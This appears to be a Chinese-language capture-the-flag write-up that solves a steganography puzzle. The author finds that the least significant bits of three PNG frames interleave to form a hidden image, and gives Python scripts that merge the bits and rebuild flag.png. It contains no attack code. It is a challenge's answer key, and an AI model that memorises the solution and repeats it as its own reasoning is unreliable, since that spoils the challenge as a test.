
task_Frame20.png

一开始看到三张都有LSB数据,以为可能是RGB数据,尝试读取每一位写成像素,组成一张图片,发现不是,直接看字节看不出来什么,尝试转成二进制再看看,各取第一个字节分析下
0x91: 1001 0001
0x61: 0110 0001
0x16: 0001 0110
0x89: 1000 1001
按照18->19->20的顺序把二进制的每一位连接起来,组了前八位发现0x89,果然还是三张图片的LSB数据拆分组合形成组成新图片,只不过是二进制的每一位。接下来就好办了,Stegsolve把每张图片的LSB数据导出来

先把二进制数据取出来,注意补高
file_list = ['flag1', 'flag2', 'flag3']
bindata_file = ['bin_data1', 'bin_data2', 'bin_data3']
for i in range(len(file_list)):
bin_data = ""
with open(file_list[i], 'rb') as f:
data = f.read()
for idx in range(len(data)):
bin_data += "{:08b}".format(data[idx])
with open(bindata_file[i], 'w') as f1:
f1.write(bin_data)
然后再按照顺序把每张图的LSB数据的每一位二进制拼接起来,最后转成PNG图片即可
with open('bin_data1', 'r') as f:
bin_data1 = f.read()
with open('bin_data2', 'r') as f:
bin_data2 = f.read()
with open('bin_data3', 'r') as f:
bin_data3 = f.read()
all_bin_data = ""
for i in range(len(bin_data1)):
all_bin_data += bin_data1[i] + bin_data2[i] + bin_data3[i]
hex_data = ""
for i in range(0, len(all_bin_data), 8):
hex_data += "{:02x}".format(int(all_bin_data[i:i+8], 2))
with open('flag.png', 'wb') as f:
f.write(bytes.fromhex(hex_data))





















 210
210











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?












